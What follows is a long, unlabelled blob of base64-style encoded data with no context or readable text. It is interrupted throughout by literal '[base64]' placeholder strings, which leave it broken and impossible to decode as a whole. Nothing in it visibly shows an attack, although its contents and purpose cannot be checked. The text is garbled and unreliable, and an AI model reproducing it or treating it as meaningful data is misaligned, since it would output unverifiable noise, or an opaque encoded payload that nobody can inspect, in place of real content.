9R8O8wpJZBcKuwr4cLQs1DGgKe1gkRsObM0nCv33CvxUew691woHChMORBlI9w6d+e8K/wp/CjcKGw7vCr8Olw6nDncOEOsOtwqkNwp3CtkTDpcKRc8OYYMOfTg7DlmFRw7UvS8KbwoTDjnBwwpowQ8K4IjbDnsOXw6tlwpfCrlYZw6rCnlVWw5HDrycgwq8Rw6FMAmvCoMOMLsOfw751wqLDqsKFw7/[base64]/Dq8O6EXo+bDnDvG/Dr8Orw68vwrfCgsKWwp09w5cPw7jCn1/DuMKpTFnDngPCu1AUw6DDgMKyw45PdcO6w4bCrU4/w4XCoMKFwqU4wpnCnFNdBMO7Fg3Dv8K3FsOtw6Imw4Y7NGjDosKocmPCpX0MwqEGe8OfwpHCrAjCpcKVwrZsw6XDvzY8wrQmw7HCp0HDjAPDnsKHw7/CiwrDhsKOwoXCj8Otwo4rw5/CsRJhakpgwq1jUcKbT8KnGcOIwqYneBXChybDnQHDncKGKAXDhcO+wrzDrQFIw7vCvcOEKDTDil5AHsKregzCgUBJHglScMOdfBgTZhbDgm/DsRTDt8Knw6PCqsOgIsO+alfDv8O2d2pVH8KXw6V4NAPDu1RpE8Kww5vDlsOnacO0wqvCsVrDlMOtw6g0wqvDmTfDgcORw7FAwrkhwr/DhsKvN8OTw5A5wovDrkrDsjJ3w5XDgSnDoSjDhsO5IcOzKMOdQnogwotJwookwr7Dog8FRRcmwrpBc8K2ZE4iwqHCnUIvGHPCnMKzbMOvw45hw6fCp8KxdsOYwpPDjsKUeVPDksKgY8Omw5vDqnFAwrERw4vDiMKZfVMuw4HDnmYsw5fClxPCiHI/FXDCnsKLw6PCkxJSw5bDgcKMD1xYw47DrHEzwrrCgwg1w7fCv8OTW8Kfw6gRw7UpBsKoDR/DosO/Y8OiRHHDuWVUUlxRKw3ChHI8QkbCtcOzUEs7w6ccwrJUDHkKMMOTw6nCjm3Cl8OXcD7CisKMEFk9wrlqwpJHfsK4ScO/wp8iwqnCnMOLw6MrwqdhwpozNgLDo17CqcKhHGNPw6/[base64]/w7fDv8OkdykUMsKBwqfClk3Cji5Ew7bDhzFiSMKxKHvCo3DCtMKyL8O8JRfDj8OPaMKeGcKFw4/DrGQdGALDlU0JwqRzwqHDpsKLXMKTNsKSF8O+wq7DkMODwrpWw6sHw5vDt3fCtTYRfQ1Hw6kMw5fCuThVc1oQeC81wqsYe1RJCsOFwqPDmjvCnCozDMO/w5hlw4kMwqXDj8ODwqo4FkXDgcKzVXbCkE4OwoRwwrHCgMK8dsOvw6hswpfCrEVSMsOAw4XDplHCkRvDo8K+w45Nwq51JFBZwobCs8K0w6HDtBN1w47CusKewqlKAExqwrXCvj7CmiFzw4PDll/[base64]/Cuw/DkFrCum/CpMK8w43DvEx1cklDwqzCkxJCwq5fwpwrOsOHGB/[base64]/CkGdTwr0/eHU1QyPCusOCw55bwr7Dh8OvMk4PTMOccwzCt1HDtMKzTWt8NE3CrcKEJAZ1Ujchw7MEw5/DtTHDlsO+JMKmfUHCqsO/bwrDkMKGHToew5bCowHDhcONw5LDocOywowzwqrDh8O6UTrDtVTDu0kGwoEUwp7CszZMw73DnjjCmgcYw4/DmHgGMMOMw5jCtCrDhjQcwrkjw5DCp8Kaw4IYLkJoLcKdXMK4DsOwwrNHwqfCvsKWw5kiICoxO8KtDCwJGGBvwpbDnQ/DqT9TPEMdw5TCnmV8w73CnypIw7TDrnrCqsOSCcOjAlBMw7/CisKHwpPCk8Osw77DjsKxwpHCgcKGw4fDkAzCkTAswpFOw4nDrAPDv8OvC1MaEh83w71SNGYzwqULDMOTIG1IXQDCqcK/[base64]/w6APES7DrsObwo5XOjPDrMKaw6TDgxrCjMKew6jDhsKMZEZUV8KPLFTCt8OFw7cdG8Kdw6thwq43w5PCssOlMWfCpcKRVQgYRMONw5lSYFNyDl3Cj3rCjF8iwrNewqlYDgA9KsO4wpt4Eg/ClA7DqjU/w4xeeB/Cl8OoKh/[base64]/VEs3RyPDiXxZworDk0pec8OQwpzCncOYDiUAwqoXwo/[base64]/[base64]/CvirDmzJfIAjCiT91e8KhJ8KxYQ7Cm8KlwqXDhl/Ds8OGw7p/MB5Cwpgyw5jCiW1pw4DChEdPUSXDt8OBAgBEw4RxwqY9wo3Crw98wqLDtsKDK0g1PAtEw5U5wo/DsyA+VcOQfAgsw6/[base64]/DgcOYVz40DgBUdkjDmWrCrFPDoAkHwowEw4hqwqlGUwdvJsKycBwkw6tCCi3CiMKrVHvCrMOVbcKMa8OfwrHChMK/w4pmw7BNwr9pUMOtd8KYw57DrsOJwowiBsKjwqwQwrrChMOLBsOrwrhvwogQUlZzBTwswoTCjsKuF8KBw6UUw7LDoMKQGMOBw77CkznClQPDqQ4mwqU0I8O1wofDrMKSw4nDlEzDsXYxPMO0ZhtcwpTDpsKfYsKfw7Yzw5Q0wpfDi1zCucO/LMOcTQQQwqlGw6AOSXMEwrl/w6HDgSQ3w5NDUcONwoTDvcODwpFoV8OZTwhJwrcrWcOJw4LDrBrCpzh/bjdlwqF4wq3Du8KjwpLDocOMw6PCjMOQZsOHw6HDtlxCYcK3R8Onw6Rpw4TDhsKVZ1bDtsKyFAvCsMK4dMOEU31Ew4HCt1nDrGrDk8KiwqnCisK6fiFSLcOvw4ZOQFNmwqfDlCM3QcKtw4/CmMKKJkjDpR5IazrCmiTDksKmwq7CsSzCrMKvw5bCtz7CkhfCsVgXZMKxH2Q/HEvDuiFGQlwpwp3CgsORA1lrRTnCg8OgwqMqAWg0BwfCqcObwoTCtcKww7TChVXDp8KQwoPDiHN4worCgsOvwofCh8KmaFHDvsKqwoFpw7IdwpnDu8O6w5lWw5RzLVlFHsOrBgXDrj/DgsOhTsO7ZcKrw7bCh8ORIcOUwo9aCcKoTknCtSE0wpAZWcOoA8Kce1E5w6kJNsKlAm7DgMKDPhTDncKRLsO8UDLCmWBqBx3ClDLCnlZ+csOGcW9bw7fDsQfDrMK5wogBwqFTwp/DnMKJw41YYjXDvcOJwojCkHXCjsKFIMKxw7LDnBnCokLDgsKxw6bDmT8RGcKqGnjCuEDDkcOfw6LCkSxkX1TCgkHDiMOHOcOpw6rDmh/Du0fCvT1pw43Cj8KKCXfCowQkPCXDh8O6ZsK0CHbDujTDlMKZW8KSM8Oyw6nDnV4Dw6fDrsKOMSdgw63DpUjDlmRWwqRjwrTCpFx4Dl/CrW3CoCoMBkTDph7DinrClifDowgLADpuB3/DugYrOmIBw51GMcOEWl82QV7CrW5dwqJIGcOIKMOfG0ZcUcOswqbCpltoVMK3XMOWb8OUw682w6NRw77CmVYfwqFJwqbDkAfCoMOgJn7DtgM4w7zCtMKEw4QBw551w65oPsK/[base64]/[base64]/[base64]/DpMKMJ8KowqUQw67DvVnCmyx3LFRQwrTDtMOBw5XDgMOdwqcZw5h0TMKcFkXCuMKNw6otwqPClmjCgwcRw43DgSJoeMKlw6nCnk9Ww4VLPsK1w5pmIShzQRdbOcKXY38VY8O5woIvd3R6w6R1wqLDp8O6NsO1w5TCty/[base64]/X18vDsO5w70RAcKZw7PChMKCw4g6VjB4wrPDpQPCucK5QFB3N0vCphLDog5jQ11ww6HDl2BYOsKuW8KwKDXCr8OXw4zDjTzDmsOnDmPDqsKswq1kw5sMQ2JWcAPCqMO1C8OwXEtwFsOSw4tJw43DuAnDp3sEworDvMOzHcOUVVbDpC1Uw6lBwq/ChsKteUfCq1VcFcODwoDCpMOET8OSw47Co0vDgwERTcKsTztVf8OOb8Kcwr4kw4onwr/ChcO6w6TDhS5vwp/CjG5JcsOKwpw8A8KON20tYMOswoPDksOIwo3DpGXChsK/w5rDvwXDmw7DnjXDksKcGmfDnTbCjyPDuDNLwpNIw5I1woDDu2ARwozCvSZIw5PCq0nDkGfCokDDn8Kqw4Isw63Dr8KzF1bCjm7DgCFoJ1TDhcKGwp3CkMOwF8KDw5wlwrbDujAlw73CkndlTsKjw6vCpMKYPcK0wp06woLDv8OtbMKBwq/Cvh/[base64]/w6LDq1dvRcK1aQ9FLzMXw6RyXVB+AcOzw7dIIipZU0zDu8K4w7DChsO7w5h0YUsWwo7Ckj/CixjDhsOdwqE6GMO9DHpbw6NdP8KRwqYZGcOlw4onwrPDoQ3CocOZFMOsW8KyNMK3VcKBbMOHwrQ1PwzDtFvDqyAmwphxwqofD0kcMMKAJcODNcO3asOuSsO5wq3Ck3/CqMK/wq80dMOkcMK7wpMibsK3b8OxwpXDmSMMwoM8fj3DpcKiTMO7N8OPwoV3w77CmcO7ED5uZsKYIcOnVsKWICwiK8KXw47CuBfDlsOAwq1lC8K3MAMsQMKVwrrCpMOEdMOmw6MjAcOsw5wicxbDq0PDlcO6wrJ0QsKww68DEAF/woU/CMOGBMOMw6wdScOtKDglwpbCvMKLwqp8wpHDmsK0IV7Cu2TCnEEoD8KYw4wWwq3CiXMwFmQyPWMdwpkKBEhUB8OdZEo6MGLCjsKbA8KnwrLDt8Ogw6HDvg17NcKiw5jDvT1YGcKPw6QBHFbCgltKXh0cw4/[base64]/w60SV8KJwoLDg0zCosKBC8OAw4Aow6HDrRIjKzLChcKCUmp0BsKKLDBTWjLDjB/DjcOxw6fDpU4wPSA7EQPCisOdbMKFSBFkwrogJMKaw7dDLMOOGMOxw5xsNnd3wqTDmcOEYhvDs8Kdw41aw6HDlcKRw4rDnmjDucOpwqxsFMKeVEXClcOOwp/[base64]/DjcKEw4XCqMOjwr07InrChwBzwpp5TgoKHsKOWU92AHbCkig6ak5eEkhbWQwubBDDqTolQcOpw45Rw7LCkcOdJcOQw55Aw41ScHLCkMOwwpVsQRXDuhJpwobDo8KrVcOJwpZbU8KSwpvDlMOyw6DCmxzCnsKbwoJ1VRDDusK5QcK2IcOzQCVJBh1sRxbDu8KHwq/ChE3DpMKLwpspRsO/wrNcFsK5esKcKcOhAl/DvBDDvMKzSU/DqsKoRRcPb8KgMhIcFsOuIXzCvcKvw6s7w7vCsMKZwoNqwqwOwofDhFHDrWrCucOZZMKtEhnCi8KSEBjCi8KwLMOFw5U+w6RveFQYwqAEHQPCpcKkw7fCvkVXwo0FScKaJsKNMcKOwoo9MH5LwqbDg8KgC8KTw7/Cj8O9PH4PYcOTw7LDrcK4wqzCuMKcExvCrMOXw6LChXXDlxHCmjMnWQHDhMOuwohaXcKBw7gFK8OncsKWw4gPT3LCpBfClEXDj2/DlcOdID/DnQcNw4jDoCjCu8OmCW9Iw4XCvcOkw4cWw65yOk17aR96F8KMwqViw4kVw6rDkQRGw4law55JwoZOwo3Cr8KZL8O/GlRkOcK1w5xzH8OEw43Du8K/w556DMO4w65+AERfAMK/cBrCjcOswqp7woRBw5zDpsOyC8KDbWjCucOCwrUuFsOBXy55AcOOYQEzYXoaV8KxUH7CpkrCmSt9J2TCjVFtwrpXwqRww5/CrcKFw7LCp8O/[base64]/CMKNw6LDtsKCLy7DpUlcw6HDq8Ojw7wHPi/DlMOxGcOTJMOCwqg4QxzCiMOwZRbDosKDPXl5HMO9w7fCjDfCr8Ktw5TDhxTCjiddw4/DssKiEcK/w5rCusO9w5XCmVvCkAQvEMKBS1nCsT3DjykvW8KCKm9ew75WSmhNJcOEw5bCmcKQcsOpw7fDuXVHwrIEwrLCoC/Dn8O8w5RywqXDrT3DjTjDqhpXXMODfGHCvhLCjCrCj8O4wrs2w6rCtcKVBz/[base64]/DrMO0acOiw6fCr0UsBMKowrF6dsOOdCBxX8KUwqg3wqJow4jDuUJZwr/Dsnd9aVU5AsKNGiQ8BUbDoXJxS1V8BS1UQhTDlXbDnyDChRjCmMKVGSHCmQjDg3Ntw4/DvkMiwr0pw5/DvkzDvAxIV07ChVMAwozDnVLDusOAK1HDom5Nwql8Mk/Co8Kzw7ANw5DCowoOOQYVw5kfesO7JFDCgsODw4cuXcK+GcKPw5UEwrJRwqZDwrfCgcKDTBvCvh/CvMK/XcK7w7odw4LDiMOCw7nDvhXCnAzDlDhtLMKCwqlmw51Ow6UBZsOpb8K7w4zDpcOVBwjChF7DjsK5w43CqWLDsMKxwoJZwpt+wqA4wp1rc8OHRGrCiMOsRxVUKcKiw69ZZEQ5w4Erwo7Dn0RrTsO5woAPw5h0EcOvVcKawp3DgMOmeX7CvQDChF7Dg8O+NsKqwp49IA/ChCHCiMO7wrPCqcKJw5jCkHHCk8ONwprCksO0wqnCscOEGMKnYlILKT3Cp8O/w6fDrDpgHgsYPsOjPAQXwprDtRzDqsO+wqjDqMK2w7zDgRHDpyYSwr/CoUTDjlkBw7fClsKiX8Kpw4HCk8OKw68VwpdQw5XCl1oww6gBw5FVfMOSwqXDlcOga8KVwrLChT/Ch8KPwq3ChsKZVHzCjMOpw6cSwoVdwq4nwoUbwrrCswrCu8Kiw4zCnMKQw5zCgsKewrZpwqnCkjjCiH4DwpXDoCzCjMODFwFDZCXDlXXCn1gvL3ZFw4rCuMKMwqDDusKbccKbAiZ1w6l3w4RWw5nDsMKHw4ZqFsO4Xko7NsOOw6c/w6wnZwR4w5M/fcO9w6Uvwp3Ck8Ktw6owwqbDrMOeRsOONMKYX8K5w5/Dp8OHwqQbSy0fMW4vCcKGw6rDosKvwobCiMOSw5BmwpUIOUopLCvCjgkhw4VoM8OuwpjDgwnDuMKBZjPCpMKFwpHCicKgC8OQw7vDrcOBw6/Cnh7CliYYwrfCjMOwwpUDw6U6w57Cg8Klw5wQUsK+PsOUQ8K+w4fDiVoCSW47w7nCqRYjwrTCisO0w75hLMObw518w5/ChMKJw4VKw782axoZAMOUw6Frwrs4SV/DlcOaIT8lwqgdB1vDiMOcwolqV8K5wp/DrG4nw45kw7HCsGnDsHhtw7vDhx0pMUd1CCxvRsKVwoMMwpo6TsO1wrEfwpJLeCXCtsO/w5Rhw75xEsORwpzDhGFTwpvDniDDpS9ZZzA9wrhTdsK/L8Olw4Mpw4d1L8K3wq/DsVDCnG7DtMO/w4zCi8K6aEDDlHHDtHl+w7AkwpltaSgDwqXCuMOfAEIresOdw6ssPXE6w4dTHzTCpEFIW8OZwqsowoBEK8OAcsK1TDsPw5fCuyxICS8ZQsOjw4E/UsKQw5rClmcgwr3CqsOMw4lBw6xMwo3DjsKcwrfCjcOhNGHDvsOQwqVIwr1UwrRww7I6Q8KZNsO1w5BPwpIHNAzDnVHCssKbFcOcdR9bwq5SSMOcShnCmW8VeMK6esO3WcOXcMKrwpjDtcOdw4rCgcKlIMOzcMOJw43DtUU/wrfDvyTDqMK7bRXCgkg1PcO+Q8OewqzCpiksW8KuKMO5woVOTcOOWR0oAznCiR1VwqnDosK8w484wooGGFlvHifCtU/Dp8Kgw74oXjdewrXDpDbDkl5HST0Fb8O6woxLETFNB8OOw6LDr8OXTsKgw7R7GUMADMOyw5k4GMK6w7DDq8OTAMONEy98wq7Dm0rDksOpDD/[base64]/wp3DmMKXM8K7ScKdwqLCkHkhwqxNw7/DnsKhL8OBEiPCq8KAwokew4nDkMKjw6/CvmFHw4PCkMODwpExwqjChg1IwpJNXMO+wp7Dr8OGHEPDnsK3w5F9RsOwJ8OmwpjDnzXDjyYtwpbDoUZiw5VXLMKEw6U8LcKpZMOnOlJiw6ZpT8OBdMKPKsOPW8Kxf8OdeBIQwqhAwp7DnsOOwoHCgsKfHcOAb8O/VsK6wqDCnAs9E8OvJMKnFcK1wpUpw73Dq3XCpw5AwpNeRF3DoFp+dFXCkcKEw5ZDwqZaEMOpQcKww4zCosKxEVvClMO7csKsezEYV8OCLQVtOsOow4Mnw6DDrh7DsxzDuSdNPUwPZcOQwoPDrcK0amTDu8KiD8OeFMO+w7/ChD0BVARUwrnDhMOZwr5iw6vDoU7Ctg7DuV8Ewp3CumDDlwPCqEcYw40iK2hHwp/[base64]/DpsOxw6jDmz1WfhPCuEvCrsOkw7nDog7CgR/CosKkaDbDqGzDuXjDsR/[base64]/CiMKgw4jDgh5zUj7Ck8KLG8KIJFpBwrRQwofCgsK/w6bDgRPCjMK9wo7ChA1QJRAXbHrDokXDqsKGwp5AwrAAUMK2w5DDiMONw6U5w7tEwp03wqJ8woJDC8OiJsKIDMOPWMOFw7IdKcOiSMO9wqLDiRHCssOWLHPCrsO1w6BmwotTeklWWAjDh31vw53ChMOWZ39/wo/CgAHDmw4xbMKpc0FJYhtaE8KLYlVGDcODNMO7YR/Dh8O9bCLCisKPwqsOcxTCpMO/wq3DoVLCtEHDkHENw7LCrsKAccOhScKPInDDusOxPcOPwrvDjTzCnx18wqbCmMKUw43Ctn3DpyDChcOuDcKURm58KMKBw6nDgMKUwptzw6jDjcOydsOrw5tCwqc4Ww/DhcK1w5YVTCkyw4FvLzLCpjnCrwfChhFaw5E7a8KFwrDDlBVOwp5KNkfDrybDhMKyHVRdwqQ3ScOrwqEyQMK5w6gxAE/CnXHDrBRxwpDDnsKew4Uaw4RbLw3Di8Onw7/CrVAGwo7DgXzDmcOIeyREw4VIccO9w6NRV8OVacK4BcKnwqvCvMO6w68oDcOTw4Y5CkbDiQQOK1DDngdRfcKkEMO3GzA7w4t5w5HDrsObTcOsw5zDicO5BsOucMOSfcK7wq3Dj0/DoR0bYRE6wpPChsK/[base64]/w5RMQsOZTiTCnVbCv0jCqxjCuAHCuglAcMOTXcOnw6UHCgoQQsK9wrrCnTEqUcKZw6doDsKzD8KGwogHwosLwpIqw7/[base64]/ChjHDgzPCi8OgZE5Bw7oMwpl0ccKLdSrCg8KOw77ChQ7CtkpjwpfCiWzDox/CsjdkwrDDt8OswocHw6wFe8KQAGfCtsOeAcOuwozDmQwQwp3DhcKmDy48f8OvPH4MQMOYY2DDmMKOw4PDk0NLDTgrw6jCpMO7w6xAwrLDpFTCgyRLw4TCpC5OwrBVfAUhM03ChcKIwozCjcKSw6JsPi/Cjw1owrtXH8KzXcKzwrbCuioXLzzCiWrDqmwqw6Ypw7jDjyR7LlRXL8KWw7Zdw4BewoImw7TDmxzCnBfDgsK+wqbDqR4DSsKIwp3Du0giYMOHwpvDq8Kbw5/DvGDCt2cHTMKhJcKQJsKtw7vDlsKDJytdwpbCqMORXkgtE8KfBifCgU0Rwph+RlZ0VMOSbWXDr2HClcKsKsKDWBTCpGU2ZcKYJsKXw47CkmVoWcOmwofCqMK4w5/[base64]/[base64]/Ck8OUwpXDhxtEw41qwqvDlA3CjA8wwozCisO7JMOfKsK1w7piJ8KNwrMiw6DCpMKCQ0cpZ8KqMMKlw7TDjmVmw7AzwqzCtzXDgkpYV8Kow79iwrwvBHjDgsOLeH/Dl156Z8KYIVbDnlnCi1PDoTJCJcOdFcKGw7fDtMKYw7/DucKiZMKGw6/Dg0PDsTrClG9Yw6Fsw6w4w4lUeMK3wpLDtcKQWMOrwq7DgCTClMO3a8OEwo/Dv8Kpw5DCmcK5w5VVwooxw5R5R3fCvQLDgm8MUMKLcsKVYcK7w6/DowR4w7huYBTDkyMPw5A8ODnDgsKbwqLCtsKEw4LDsxIew5fDu8O8W8OWw7MGw7kBFsK+w5UuB8KowpjDvGvCksKPw7TDhg4vNsOLwodSHw/DnsKTLF3DqsOIEnlxbCrDslPCsxZXw5UdUcKlVMOPw53Ch8KtXG7DlMObw5DDtcKWw4Vjw5xtbMKMwo/Ct8K9w4XCnGTCusKEYSAuSn/DssOAwroEKToYwoHDkBt4W8KMw6oRZsKEBkjCm3XCtTvDr1MgVBLDucK5w6NHecO2TzjCvcKvTlFcw4DCpcKewrfDvzzDnGR2wpwYKsKmZ8KRcxRNwpnChwvCm8OAc2HCtWVdw7vCocO9wpIDecOqa1/DisKRGEvDrVpuZcK9P8KnwojChMOAXsKtbcO4EWApwrrCssK+w4DDvMKuD3zDkMOzw5NwF8OIw5PDgMKXw7dsPArCisKyLAAsVAjDucKbw5HCj8KCT0g2bsOqGsOSwps5wqg3RVLDkMOHwroOwpHCtWbDgkLDvcKpYsKIeFkdMcODwqZZwp/DgyzDu8OhfsO7fzjDgsOmWMKfw5BifgkZKmY2QsOXc1TDrcO6MMOWw4jDjMOGL8KCw5A5woDCrMK9w6sDwot3McOVdyo/wrMfZ8OLw48Qwps/[base64]/JcKlHsO/wplgDERbb8OkwoFSGsOrez3DiQ3DtDsFUjoYOcOnwq9cUcOuwpkNwo1Dw4PChGsswp5xUCfDtcOMUcKNXxDDoUx7HhXCrjLCsMOhUsO0DDsPQ3LDtcO4wq3CtSHCnR06wqfCvxHCo8KTw6zDvsO5JcOew6DDisKuTAAeJsKyw5bCpn1jw7PDn03DscOiHF/Dtw0XVGNpw5bCtFbChsKYwp3Dl3l2wo49w45Gwqo9eWzDjwrDo8KBw4HDu8OwX8KnQW1fYTTDpsOOND/DmngHwq/Cr3Zqw7Y5ClpkRQpTwr3ChsKRLxIEwqHCjWQaw7AqwrbCtcOwdwTDkMK2wqzCrW/Dohtfw5DCpMKcEMKFwpTCkMOVw7VhwpJLIsOxCsKCH8OEwoTCmMK1w5rDh1LCvRzDmcOddcKXw7/Cg8KEVsOowoIkWz3CgAzDi2tSwrHCnRF9wp/[base64]/CpWHCqw8Fw7bDsDPDmQVcwr7CiA8Ew7h7Uk0lw6UNw49HBF3DuUbCpcK/w47ClmTCqMKGJMOrRG5NDcKtHcOnwqPDk1DCrsO+HsKiHRLCnMKLwoPDgcKRJkPCk8OCXsK0wqcSwqzDl8KewoPCqcKcERHCmlvDjsKwwqlBw5vCuMKjARozIksXwp/Ck0RvOQ7CuQZawo3Cs8Ojw5cdJMKOw6N2wowAw4cBZXPDk8Otw64pR8KHwqFxSsKcwo1JwqzCpho5A8K0wq/Ch8O5w70Hw6nDgT3Dk3gwMBM4VkjDp8Kgw5Z6XVhHw5nDkMKZw5zClmTChsKhY24/[base64]/Dv1rDvcK0R2bDtV4aPcKcw4Zcw7fCkX7DtcO4DnjDokrDgsOyQ8O4OcKGwoLDiWsgw7plwrAdC8KJwqx+wpjDhEbDnsKeEGrCsicoWsOQC2HDjQo6EFhHR8KrwrrCo8Oiw61TIkXCucKRTSVSw5IeC1HDknDCiMOMfcK4QcKwZ8K9w7HCk1DDt1/DoMKRw6RAw45aEcKVwp3ChRrDqUnDvw/DhUzDuyTCgkLDgS01AnTDpyAdRhRfbsKsZzfChcO2wrrDrMOCwrNEw5wSw7PDrFLCtXB0dcKSPxs0byzCrMO9FzPDmsOMwq/[base64]/CjMK8PhDCpcKfPmHCmEp8AMKcwrJ2BE0FOzArwptSw5IBN2Y9w6jCp8OKeH7DqBUWWcKSWUDDk8OyS8OhwqVwAH/Cr8OEcg3CvMO5DRp6JMOfNsKnR8K+w5nCpcKSw54qf8KXGMOWw7dePXPDk8OfaBjCiWFAwp4KwrNmCkfDnGFGwqBRbDPCvX3CocOywqsawrluB8K5EcKmX8OrScKFw43DssOpw5jCj2IFw78KM3tIfAwQJcKNRsKZA8K8dMOsRiouwrkQwp/ChcKZP8OPZMOvwrtlA8OuwoUew5rCssOqwrxOw601wqrCmis4SSvDkMOiecK0w6TDhsK6G8KDVcKQBUfDqcKxw5XCjip0wojDr8K0NcOYw6c7BsO1w7PCmyNHGFQSwqtgVmDDgU1Dw7zCksKSwr8swoTCisO/wpbCqsK8K23CiEvCqQ/Dm8KBw4NMccK4CcKOwoFcEE/CrmjCj3kWwr5iGT3Dh8Kjw43DrkElDX4ewowbwrNzwoxnORbDgUjDo3tiwqlgw5cQw6dnw5rDiHrDmsKwwpvDgsKsUBwPw4nDgCTDs8KMwrPCnRPCjXIqeUhPwqjDsz/CtSYHMcO+X8OMw6soFsKUw4vDtMKRZMOeCHZ2Nhwsa8KFScK5woB8E23Dq8Oswq8GFiAsw6wHfTfClEPDuXAfw4vDtMKSMDDCiTwBZMO3McO/[base64]/wr3DpibCg8KJFTFeB0HDlcOcXMKcfwjChibDuMOvwp8rwr7Crg/Ds0VMw7bDrEnDrjbDnMOjcsKNwqnCmG9LPyvDizQHR8OlPcOTf1l1XkXDmxA4TFDDkBssw7stwoXDtsOVeMOWwrLCrsO1wq/[base64]/DnlfCu8Klwrcbw7tIw4A7RkbDv1gGw5fCkEzCmMK7DsKgw5g/wq/Ch8OAVsOYU8KIwrlOQk/[base64]/DndUdcKlAyZTw4/[base64]/CnDBtP8KjNgBSPgPChMOTw6dVw4zClMKIfQvCjT9ACcOKw7cDw78xwpU5wq/Ds8KjMnfDoMKnw6/[base64]/WHTCssOjPUzClTvDg2/DhUfDkE93D8KsSxUPw6nDpcK1wotOwrJKNsOSWDPCvQbCsMKvw5BPS1nDiMOIwq8XVMOzwrHDsMKQSsODwqvCjyg2w4nDrmVaf8OywrHCgsKNOcKjJMOUw64iJ8Kcw5Jza8OmwqHDoSLCnsKMCWvCpMK7fMOmNsO/w7rCpcOHSgzCtMOiwrrCk8OWWsKEwofDm8Oaw69twpoeHTUfwpgaQEVtbHrDgSLDp8OYAcKDZMOfw5QID8OCGsKKw4xWwqPCisOmw6jDrhfDr8OpVsKkPS5vaRPDlcOKBMOsw4HDrcKrwq5YwqjDox4WLWDCuTI9a14EOGQTw5piC8K/[base64]/DmXnCj8OtwoDCksOBwrUXI1bDtcOdBVjDigBdBUdKGsKMAcKyVMOqw4zDqxLCgcOCw7nDhlFAETxlwrvCrcK0DsKqO8Kxw6dkwo3Ci8KAIcKLwp4nwpXDshMdHnp6w6fDq14BAMOww74uwo3Dm8KvbiMBfMKiYTrCh2XDs8OxO8KYOxzChMOswr/DiBLCt8KbdxR7wqQoYQXCkSQEwrh9eMKYwq45VMKmcyTDin1gwpt5wrbDo3hnwpl9KMOcCAnCuRHDrlVUO2l/wrlwwofCtk9/[base64]/Co8O5woDCs8OowpJwwpcCw6DDjFACwqPDu3ZAw7rDrcKQw7dGwoPCjUMGw6/CmzzCv8KWwqRWwpUWZcKoCCVvw4fDtTLCoXvDuWnDv03ClsOfJEJ/wrkBwp7DmhPCiMKrw4wmwp02OcO5wozCj8KDwofCh2F3wo3DtsK5MDERwpjClgxKdkZTw6DCklA/C3LCmwTCpXbCj8OAwpjDjE/DjXPDj8OeBmtWw7/DlcOJwo/DkMO/[base64]/CnjDCn8K5O8KYUFbDvMOYwojDjsO+w5/CgcO4wrMpS8Kww69+USYnwqoJwowGDsKCwqXDsFjDjcKRwpHClMOYOWFSwpE/wqLCtsKLwokvEcKzHVjCssOxwpbCqMKcwrzDjTrDtT7ClsOmw5DDksOrwo0lwpFgNcKMwp8Dw5IPTsKGwrlNbcOPw6QaYsKCwqU9w5ZUw7HDjzTDmkrDoHPDs8OJasKpw4Nlw6/Dg8OyKsOqPBIxFMKfDhhWY8OENcONUcOUMcKBwoXDg1nChcKRw5rClXHDvS1vLx/[base64]/DsMKhw6AQPQ5/w6c5NMOJesKzBmcKMjvCs3nChcKkHcOhL8KLQXDCjMKGTsOcdR3CigrCmMKPDMOTwr/Dtz4EV0QJwrfDucKfw6XDicOgw4nCmcKAQSsqw4jDoWLDp8O/wq0zbVrCp8OFbCtkwqrDmsKbw4UMw5PChR8Pw5EhwodoRV3Ds0Iswq3Dm8K1I8Khw4leEBNxMDnDtcKdHHnCocO3WnhdwqHCi1h5w4nDosOqVMONw4PCicKqT0EGDsOrwpofBsOTdHs8OMOOw57Ct8OEwq/Cj8OiKsK6wrwZGMKgwr/CihPDjcOeWWvDmSYwwr9YwpPCqsO/wr5aQXnDucO3OQ1+EFdPwrjDmmxDw5XCo8KHf8OdM19rwoo2PsK9w7nCuMODwp3CgMOLYHR6PixvOV8wwqHDkHNfYsO0wrgiwppHEMKKDcO7FMKow7/DlsKGGMOxwqHCkcKFw4w3w7EEw4Q3RcKpTzFPwqjDkcOEwobDgMOGwonDkXXCuG3DvMOYwr1gwrrCn8KEaMKKwpp3dcO/w7TCuBMUK8KOwoMcw4wvwpjDu8Khwo9GN8KhXsKkwqvCiiLCiEfChHs6aygjXVTCv8KWWsOeVXlSGmLDhCFdUy03w48SUXDDpgc+OT7Cgw9swrNbw5lcK8KXPMOxwpXDmcKqTMOgw6pgNig8OsKXwpfDtMK0w7hEw4ogwozDk8KpXcOGwqw/[base64]/DtsKPw4rDqGVKIsKCw5HDqMKOO1F8w5PDqHptw6bDllZXwoPDncOYKmHDgmjCksKyIkQuw7XCssOuw5o+wpbCm8OkwqtDw63DlMK3KEwdTRJPJMKHw5TDrU0ew5EjOk7DjcOfZcO7EMOXeSl2wpnDmz9FwrDCkxHDg8Orw78ZOMO6wr5bTsK/ScKzw6cIw4zDrsKmQlPCpsK8w7TDmcOwwp3Ck8KjBhg1w797VlvCtMKUwpbCpsOLw6rCmMOrwoXCsSPDhGBhwq/DpcOmNwtfNgzCkzttwrbCs8KJwonDnnTCpsK5w6Bkw4jClsKBw7VlX8KdwqfCiznCjTbDuXxYfw/Cj081dzQIwrJwVcOMSThDXDjDjsOdw6trw6N8w7DDqAfDlEjDtMK+w77CncK5wo8lIMOeWsO/BU5jHsKWw4zCtTVid1TCgsKiHQLCr8KvwrE9w5PCoxvClUbCjVHCkXTCosOUVMKaccOuFMOGKsKiDGsVw4cRwpFaGsO3BcOyXDgHwrbDs8KcwobDlhVww4Enw5/CvcK6wpYIS8Kww6nCmSzDl2zDhsK0w41LbMKPwoEVw6nDpMKiwr/CnFDCshgPBMO0wrpBC8KeMcK3FQVgai91wpHDisO3R3cwCMK8wpgJwok1w5M4EAhnfGkAFcKGR8OJwpTDtsOewrTCtWnCpsOCG8O+XMOiF8KxwpHDjMKOw5LClwjCuxh/JQBmenvDusO5X8KiEcKDIsKlwqA9LntxemrDgSvDt1BOwqDDnGMkWMOSwqXDhcKGwoVuw6NFwq/Dg8KzwpbCosOjMMK/w5HDvcKQwpIHdCrCusOxw73Ch8O2cGbCs8O7wr/DgcKCDT3DoSQOwoJ9GsKawoDDsSJhw6UDVMOEWmJgYGZ6wqzDuF8pK8OnZsKEAEAfSGhtC8OAwqrCrMKvd8KuCQRtRVHCkicKWCPCt8KRwqHCo0fDnlPDn8O4wpzClx/Dqx3CgMONOcKSEMK5woLCpcOKG8KIeMOwwoLCh